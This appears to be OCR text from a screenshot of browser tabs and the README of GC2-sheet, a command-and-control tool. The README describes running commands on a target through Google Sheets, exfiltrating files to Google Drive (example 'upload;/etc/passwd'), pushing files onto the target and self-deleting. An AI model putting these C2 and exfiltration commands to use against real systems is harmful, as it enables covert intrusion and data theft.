 Hackers abuse Google Comm
looCiprian/GC2-sheet: GC2 is
gc2-test-srv - DigitalOcean
Commands - Google Sheets
Exfil - Google Drive
Service accounts – IAM & Ad
How To Install Go on Ubuntu
How to use nohup to execute co
https://github.com/looCiprian/GC2-sheet
5
S
LT
0
2
README.md
machine (look at comments in root.go and authentication.go)
Features
• Command execution using Google Sheet as a console
• Download files on the target using Google Drive
• Data exfiltration using Google Drive
• Exit
Command execution
The program will perform a request to the spreedsheet every 5 sec to check if there are some new commands.
Commands must be inserted in the column "A", and the output will be printed in the column "B".
Data exfiltration file
Special commands are reserved to perform the upload and download to the target machine
From Target to Google Drive
upload;<remote path>
Example:
upload;/etc/passwd
Download file
Special commands are reserved to perform the upload and download to the target machine
From Google Drive to Target
download;<google drive file id>;<remote path>
Example:
download;<file ID>;/home/user/downloaded.txt
Exit
By sending the command exit, the program will delete itself from the target and kill its process
PS: From os documentation: If a symlink was used to start the process, depending on the operating system, the result
might be the symlink or the path it pointed to. In this case the symlink is deleted.